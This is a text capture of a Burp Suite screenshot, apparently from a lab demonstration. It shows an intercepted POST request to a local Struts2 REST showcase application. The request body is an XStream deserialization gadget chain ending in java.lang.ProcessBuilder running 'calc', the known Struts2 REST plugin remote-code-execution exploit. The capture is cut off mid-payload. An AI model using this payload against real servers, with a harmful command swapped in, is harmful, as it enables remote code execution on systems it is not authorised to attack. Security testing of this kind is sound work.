 Burp Suite Community Edition v1.7.30 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User op
Intercept HTTP history WebSockets history Options
Request to http://localhost:12345 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /struts2-rest-showcase/orders/3 HTTP/1.1
Host: localhost:12345
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:12345/struts2-rest-showcase/orders/3/edit
Content-Type: application/xml
Content-Length: 36
Cookie: JSESSIONID=D1AA0739656983DC00A236020C4E7649
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
<command>
<string>calc</string>
</command>
? < + > Type a search term